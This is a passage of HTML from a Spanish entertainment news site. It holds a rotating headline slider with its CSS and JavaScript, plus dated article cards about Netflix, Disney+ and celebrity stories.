				  <h2 itemprop="name">10 Mejores Películas de Halloween en Netflix para tu Maratón de Terror</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/serie-animada-de-clash-of-clans-anunciada-por-netflix/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Serie Animada de Clash of Clans Anunciada por Netflix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-superestrella-de-la-musica-tejana-selena-quintanilla-fue-conocida-por-su-musica-y-como-un-ic/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La superestrella de la música tejana Selena Quintanilla fue conocida por su música y como un ícono para la comunidad mexicoamericana, lo cual se explorará en el próximo documental de Netflix Selena Y Los Dinos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frankenstein-2025-fecha-y-hora-de-estreno-temporizador-de-cuenta-regresiva/" target="_blank">
			  				<div class="image-container">
				  <img src="https://static.beebom.com/wp-content/uploads/2025/11/frankenstein_288a8e.jpg?w=1024" alt="Frankenstein 2025 Fecha y Hora de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Frankenstein 2025 Fecha y Hora de Estreno (Temporizador de Cuenta Regresiva)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mientras-hacemos-la-cuenta-atras-para-el-estreno-de-la-temporada-5-de-stranger-things-en-netfli/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mientras hacemos la cuenta atrás para el estreno de la temporada 5 de Stranger Things en Netflix, KFC ha lanzado un menú temático de Hawkins que incluye una hamburguesa y alitas de edición limitada con una salsa secreta especial</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/disney-contara-con-creacion-de-contenido-con-ia-y-funciones-tipo-juego-confirma-el-ceo-bob-iger/" target="_blank">
			  				<div class="image-container">
				  <img src="https://static.beebom.com/wp-content/uploads/2025/11/bob-iger-disney.jpg?w=1024" alt="Disney+ Contará con Creación de Contenido con IA y Funciones Tipo Juego, Confirma el CEO Bob Iger" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Disney+ Contará con Creación de Contenido con IA y Funciones Tipo Juego, Confirma el CEO Bob Iger</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jio-descontinua-los-planes-prepago-con-suscripcion-gratuita-a-disney-hotstar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jio Descontinúa los Planes Prepago con Suscripción Gratuita a Disney+ Hotstar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-escritor-de-ciencia-ficcion-que-salvo-una-franquicia-querida-no-habia-visto-ni-un-solo-episo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El escritor de ciencia ficción que "salvó" una franquicia querida no había visto ni un solo episodio antes de aceptar el proyecto Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-reparto-completo-de-el-autobus-perdido-con-una-estrella-ganadora-del-oscar-acompanada-por-su/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El reparto completo de 'El Autobús Perdido' con una estrella ganadora del Óscar acompañada por su familia real en un drama inspirador</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-precio-de-la-suscripcion-a-disney-sube-el-21-de-octubre-usa-este-truco-para-evitar-el-aument/" target="_blank">
			  				<div class="image-container">
				  <img src="https://static.beebom.com/wp-content/uploads/2023/11/Disney-Plus-Black-Friday-Sale.jpg?w=1024" alt="El precio de la suscripción a Disney+ sube el 21 de octubre: Usa este truco para evitar el aumento" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">El precio de la suscripción a Disney+ sube el 21 de octubre: Usa este truco para evitar el aumento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/david-muir-revela-noticia-sobre-la-sin-precedentes-reclamacion-de-donald-trump-con-una-suma-ast/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">David Muir revela noticia sobre la "sin precedentes" reclamación de Donald Trump con una suma astronómica</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jio-anuncia-nuevos-planes-prepago-de-disney-hotstar/" target="_blank">
			  				<div class="image-container">
				  <img src="https://static.beebom.com/wp-content/uploads/2022/02/jio-disney-hotstar-plans-new.jpg?w=750" alt="Jio Anuncia Nuevos Planes Prepago de Disney+ Hotstar; ¡Mira lo que Ofrecen!" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Jio Anuncia Nuevos Planes Prepago de Disney+ Hotstar; ¡Mira lo que Ofrecen!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-pelculas-de-josephine-langford/" target="_blank">
			  				<div class="image-container">
				  <img src="https://www.rankuzz.com/images/6/9/2/las_mejores_peliculas_de_josephine_langford_1002296_portada.png" alt="🥇Las mejores películas de Josephine Langford" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">🥇Las mejores películas de Josephine Langford</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reparto-de-wizards-beyond-waverly-place-todos-los-personajes-nuevos-y-los-que-regresan/" target="_blank">
			  				<div class="image-container">
				  <img src="https://static.beebom.com/wp-content/themes/beebom-2023/assets/images/plus.svg" alt="Reparto de Wizards Beyond Waverly Place: Todos los Personajes Nuevos y los que Regresan" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Reparto de Wizards Beyond Waverly Place: Todos los Personajes Nuevos y los que Regresan</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dentro-de-la-vida-de-dylan-efron-mientras-habla-de-su-novia-a-quien-rara-vez-se-ve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Dentro de la vida de Dylan Efron mientras habla de su novia, a quien rara vez se ve</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/taylor-swift-derrota-a-leonardo-dicaprio-y-the-rock-con-las-cifras-de-taquilla-de-life-of-a-sho/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Taylor Swift derrota a Leonardo DiCaprio y The Rock con las cifras de taquilla de Life of a Showgirl</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-embargo-solo-ciertas-personas-seran-elegibles-para-la-oferta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sin embargo, solo ciertas personas serán elegibles para la oferta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-es-alex-pinaja-el-creador-de-la-casa-de-papel-tiene-una-nueva-y-esperada-serie-para-netfl/" target="_blank">
			  				<div class="image-container">
				  <img src="https://okdiario.com/img/2025/06/04/alex-pina-es-el-creador-de-la-casa-de-papel-juan-naharro-gimenezgetty-images..jpg" alt="¿Quién es Álex Pina?: el creador de ‘La casa de papel’ tiene una nueva y esperada serie para Netflix" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">¿Quién es Álex Pina?: el creador de ‘La casa de papel’ tiene una nueva y esperada serie para Netflix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/marjorie-taylor-greene-se-unio-en-vivo-a-whoopi-goldberg-sara-haines-joy-behar-sunny-hostin-y-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marjorie Taylor Greene se unió en vivo a Whoopi Goldberg, Sara Haines, Joy Behar, Sunny Hostin y Alyssa Farah Griffin en The View, donde discutió sobre política y Trump</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fans-de-love-is-blind-en-lagrimas-despues-de-que-una-concursante-revela-un-devastador-diagnosti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fans de 'Love is Blind' ''en lágrimas'' después de que una concursante revela un devastador diagnóstico de salud</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-crepusculo-critican-la-nueva-portada-de-la-edicion-del-20-aniversario-diciendo-que-/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los fans de Crepúsculo critican la nueva portada de la edición del 20 aniversario, diciendo que tiene la "vibra equivocada"</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"La actuación \"mágica\" de Owen Cooper, estrella de 'Adolescence', en la nueva comedia de la BBC","contentUrl":"","url":"/la-actuacion-magica-de-owen-cooper-estrella-de-adolescence-en-la-nueva-comedia-de-la-bbc/"},{"@type":"ImageObject","name":"Las mejores películas de Matthew Cardarople","contentUrl":"https://img.youtube.com/vi/X2m-08cOAbc/0.jpg","url":"/las-mejores-pelculas-de-matthew-cardarople/"},{"@type":"ImageObject","name":"Espectadores de Netflix ''llorando a moco tendido'' por documental sobre crimen que aseguran ''fue, con mucho, el más difícil de ver''","contentUrl":"","url":"/espectadores-de-netflix-llorando-a-moco-tendido-por-documental-sobre-crimen-que-aseguran-fue-co/"},{"@type":"ImageObject","name":"EXCLUSIVA: El éxito de Victoria Beckham en Netflix hace que los jefes consideren un documental de las Spice Girls","contentUrl":"","url":"/exclusiva-el-exito-de-victoria-beckham-en-netflix-hace-que-los-jefes-consideren-un-documental-d/"},{"@type":"ImageObject","name":"13 Películas De Terror Clásisas","contentUrl":"https://img.youtube.com/vi/tqBwTRXAVuo/0.jpg","url":"/13-peliculas-de-terror-clasisas/"},{"@type":"ImageObject","name":"David Beckham le dijo a Victoria ''Esto no puede continuar'' durante una desesperada confrontación por dinero","contentUrl":"","url":"/david-beckham-le-dijo-a-victoria-esto-no-puede-continuar-durante-una-desesperada-confrontacion-/"},{"@type":"ImageObject","name":"Pingu","contentUrl":"https://img.youtube.com/vi/vOCj9vTltsY/0.jpg","url":"/pingu/"},{"@type":"ImageObject","name":"Video Este Personaje de Alice in Borderland Tiene el CI Más Alto (y No Es Arisu)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/08/shuntaro-chishiya-alice-in-borderland.jpg?w=1024","url":"/video-este-personaje-de-alice-in-borderland-tiene-el-ci-mas-alto-y-no-es-arisu/"},{"@type":"ImageObject","name":"Planes Prepago de Jio Disney+ Hotstar Revisados; ¡Consulta los Nuevos Precios!","contentUrl":"","url":"/planes-prepago-de-jio-disney-hotstar-revisados/"},{"@type":"ImageObject","name":"10 Mejores Películas de Halloween en Netflix para tu Maratón de Terror","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/in-the-tall-grass.jpg?w=614","url":"/10-mejores-peliculas-de-halloween-en-netflix-para-tu-maraton-de-terror/"},{"@type":"ImageObject","name":"Serie Animada de Clash of Clans Anunciada por Netflix","contentUrl":"","url":"/serie-animada-de-clash-of-clans-anunciada-por-netflix/"},{"@type":"ImageObject","name":"La superestrella de la música tejana Selena Quintanilla fue conocida por su música y como un ícono para la comunidad mexicoamericana, lo cual se explorará en el próximo documental de Netflix Selena Y Los Dinos","contentUrl":"","url":"/la-superestrella-de-la-musica-tejana-selena-quintanilla-fue-conocida-por-su-musica-y-como-un-ic/"},{"@type":"ImageObject","name":"Frankenstein 2025 Fecha y Hora de Estreno (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/frankenstein_288a8e.jpg?w=1024","url":"/frankenstein-2025-fecha-y-hora-de-estreno-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Mientras hacemos la cuenta atrás para el estreno de la temporada 5 de Stranger Things en Netflix, KFC ha lanzado un menú temático de Hawkins que incluye una hamburguesa y alitas de edición limitada con una salsa secreta especial","contentUrl":"","url":"/mientras-hacemos-la-cuenta-atras-para-el-estreno-de-la-temporada-5-de-stranger-things-en-netfli/"},{"@type":"ImageObject","name":"Disney+ Contará con Creación de Contenido con IA y Funciones Tipo Juego, Confirma el CEO Bob Iger","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/bob-iger-disney.jpg?w=1024","url":"/disney-contara-con-creacion-de-contenido-con-ia-y-funciones-tipo-juego-confirma-el-ceo-bob-iger/"},{"@type":"ImageObject","name":"Jio Descontinúa los Planes Prepago con Suscripción Gratuita a Disney+ Hotstar","contentUrl":"","url":"/jio-descontinua-los-planes-prepago-con-suscripcion-gratuita-a-disney-hotstar/"},{"@type":"ImageObject","name":"El escritor de ciencia ficción que \"salvó\" una franquicia querida no había visto ni un solo episodio antes de aceptar el proyecto Video","contentUrl":"","url":"/el-escritor-de-ciencia-ficcion-que-salvo-una-franquicia-querida-no-habia-visto-ni-un-solo-episo/"},{"@type":"ImageObject","name":"El reparto completo de 'El Autobús Perdido' con una estrella ganadora del Óscar acompañada por su familia real en un drama inspirador","contentUrl":"","url":"/el-reparto-completo-de-el-autobus-perdido-con-una-estrella-ganadora-del-oscar-acompanada-por-su/"},{"@type":"ImageObject","name":"El precio de la suscripción a Disney+ sube el 21 de octubre: Usa este truco para evitar el aumento","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/11/Disney-Plus-Black-Friday-Sale.jpg?w=1024","url":"/el-precio-de-la-suscripcion-a-disney-sube-el-21-de-octubre-usa-este-truco-para-evitar-el-aument/"},{"@type":"ImageObject","name":"David Muir revela noticia sobre la \"sin precedentes\" reclamación de Donald Trump con una suma astronómica","contentUrl":"","url":"/david-muir-revela-noticia-sobre-la-sin-precedentes-reclamacion-de-donald-trump-con-una-suma-ast/"},{"@type":"ImageObject","name":"Jio Anuncia Nuevos Planes Prepago de Disney+ Hotstar; ¡Mira lo que Ofrecen!","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/02/jio-disney-hotstar-plans-new.jpg?w=750","url":"/jio-anuncia-nuevos-planes-prepago-de-disney-hotstar/"},{"@type":"ImageObject","name":"🥇Las mejores películas de Josephine Langford","contentUrl":"https://www.rankuzz.com/images/6/9/2/las_mejores_peliculas_de_josephine_langford_1002296_portada.png","url":"/las-mejores-pelculas-de-josephine-langford/"},{"@type":"ImageObject","name":"Reparto de Wizards Beyond Waverly Place: Todos los Personajes Nuevos y los que Regresan","contentUrl":"https://static.beebom.com/wp-content/themes/beebom-2023/assets/images/plus.svg","url":"/reparto-de-wizards-beyond-waverly-place-todos-los-personajes-nuevos-y-los-que-regresan/"},{"@type":"ImageObject","name":"Dentro de la vida de Dylan Efron mientras habla de su novia, a quien rara vez se ve","contentUrl":"","url":"/dentro-de-la-vida-de-dylan-efron-mientras-habla-de-su-novia-a-quien-rara-vez-se-ve/"},{"@type":"ImageObject","name":"Taylor Swift derrota a Leonardo DiCaprio y The Rock con las cifras de taquilla de Life of a Showgirl","contentUrl":"","url":"/taylor-swift-derrota-a-leonardo-dicaprio-y-the-rock-con-las-cifras-de-taquilla-de-life-of-a-sho/"},{"@type":"ImageObject","name":"Sin embargo, solo ciertas personas serán elegibles para la oferta","contentUrl":"","url":"/sin-embargo-solo-ciertas-personas-seran-elegibles-para-la-oferta/"},{"@type":"ImageObject","name":"¿Quién es Álex Pina?: el creador de ‘La casa de papel’ tiene una nueva y esperada serie para Netflix","contentUrl":"https://okdiario.com/img/2025/06/04/alex-pina-es-el-creador-de-la-casa-de-papel-juan-naharro-gimenezgetty-images..jpg","url":"/quien-es-alex-pinaja-el-creador-de-la-casa-de-papel-tiene-una-nueva-y-esperada-serie-para-netfl/"},{"@type":"ImageObject","name":"Marjorie Taylor Greene se unió en vivo a Whoopi Goldberg, Sara Haines, Joy Behar, Sunny Hostin y Alyssa Farah Griffin en The View, donde discutió sobre política y Trump","contentUrl":"","url":"/marjorie-taylor-greene-se-unio-en-vivo-a-whoopi-goldberg-sara-haines-joy-behar-sunny-hostin-y-a/"},{"@type":"ImageObject","name":"Fans de 'Love is Blind' ''en lágrimas'' después de que una concursante revela un devastador diagnóstico de salud","contentUrl":"","url":"/fans-de-love-is-blind-en-lagrimas-despues-de-que-una-concursante-revela-un-devastador-diagnosti/"},{"@type":"ImageObject","name":"Los fans de Crepúsculo critican la nueva portada de la edición del 20 aniversario, diciendo que tiene la \"vibra equivocada\"","contentUrl":"","url":"/los-fans-de-crepusculo-critican-la-nueva-portada-de-la-edicion-del-20-aniversario-diciendo-que-/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
	</style>

	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/meghan-markle-ha-compartido-el-trailer-de-su-proximo-programa-navideno-con-netflix-y-el-breve-c/" itemprop="headline">Meghan Markle ha compartido el tráiler de su próximo programa navideño con Netflix, y el breve clip muestra un momento íntimo entre el Duque y la Duquesa de Sussex</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/meghan-markle-ha-compartido-el-trailer-de-su-proximo-programa-navideno-con-netflix-y-el-breve-c/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/quien-es-ryuji-matsuyama-en-alice-in-borderland-temporada-3ja/">

                    <img src="https://static.beebom.com/wp-content/uploads/2025/09/alice-in-borderland-ryuji.jpg?w=1024" alt="¿Quién es Ryuji Matsuyama en Alice in Borderland Temporada 3?" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/quien-es-ryuji-matsuyama-en-alice-in-borderland-temporada-3ja/" itemprop="headline">¿Quién es Ryuji Matsuyama en Alice in Borderland Temporada 3?</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/quien-es-ryuji-matsuyama-en-alice-in-borderland-temporada-3ja/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/quien-es-rei-en-la-temporada-3-de-alice-in-borderlandja-personaje-explicado/">

                    <img src="https://static.beebom.com/wp-content/uploads/2025/09/Rei-Alice-in-Borderland.jpg?w=1024" alt="¿Quién es Rei en la Temporada 3 de Alice in Borderland? Personaje Explicado" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/quien-es-rei-en-la-temporada-3-de-alice-in-borderlandja-personaje-explicado/" itemprop="headline">¿Quién es Rei en la Temporada 3 de Alice in Borderland? Personaje Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/quien-es-rei-en-la-temporada-3-de-alice-in-borderlandja-personaje-explicado/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/naruto/">

                    <img src="/extern-imagesordencronologicocom/orden-cronologico-de-evangelion-serie-y-peliculas-2024-3.jpg" alt="▷ Orden cronológico de Naruto 《Anime, OVA y Películas》 2024" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/naruto/" itemprop="headline">▷ Orden cronológico de Naruto 《Anime, OVA y Películas》 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/naruto/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/entre-las-nuevas-adiciones-al-catalogo-de-amazon-prime-video-se-encuentra-una-exitosa-serie-de-/" itemprop="headline">Entre las nuevas adiciones al catálogo de Amazon Prime Video se encuentra una exitosa serie de ciencia ficción western de 2002 que protagonizan Nathan Fillion, Joss Whedon, Gina Torres y Summer Glau (precio: €)</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/entre-las-nuevas-adiciones-al-catalogo-de-amazon-prime-video-se-encuentra-una-exitosa-serie-de-/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/a-los-fans-de-netflix-les-encanta-el-thriller-ambientado-en-boston-absentia-que-ya-esta-escalan/" itemprop="headline">A los fans de Netflix les encanta el thriller ambientado en Boston &#039;Absentia&#039;, que ya está escalando las listas del Reino Unido.</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/a-los-fans-de-netflix-les-encanta-el-thriller-ambientado-en-boston-absentia-que-ya-esta-escalan/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-precio-de-la-suscripcion-a-disney-sube-el-21-de-octubre-usa-este-truco-para-evitar-el-aument/">

                    <img src="https://static.beebom.com/wp-content/uploads/2023/11/Disney-Plus-Black-Friday-Sale.jpg?w=1024" alt="El precio de la suscripción a Disney+ sube el 21 de octubre: Usa este truco para evitar el aumento" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/el-precio-de-la-suscripcion-a-disney-sube-el-21-de-octubre-usa-este-truco-para-evitar-el-aument/" itemprop="headline">El precio de la suscripción a Disney+ sube el 21 de octubre: Usa este truco para evitar el aumento</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/el-precio-de-la-suscripcion-a-disney-sube-el-21-de-octubre-usa-este-truco-para-evitar-el-aument/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/quien-fue-el-verdadero-edward-guinness-y-que-le-sucedioja/" itemprop="headline">¿Quién fue el verdadero Edward Guinness y qué le sucedió?</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/quien-fue-el-verdadero-edward-guinness-y-que-le-sucedioja/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/a-pesar-de-la-lucrativa-asociacion-de-la-duquesa-de-sussex-con-el-gigante-del-streaming-su-marc/" itemprop="headline">A pesar de la lucrativa asociación de la Duquesa de Sussex con el gigante del streaming, su marca As Ever aparentemente ha sido ignorada por su nueva tienda comercial</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/a-pesar-de-la-lucrativa-asociacion-de-la-duquesa-de-sussex-con-el-gigante-del-streaming-su-marc/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/se-publica-el-trailer-de-accion-real-de-moana-pero-era-realmente-necesario-este-remakeja/" itemprop="headline">Se publica el tráiler de acción real de Moana, pero ¿era realmente necesario este remake?</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

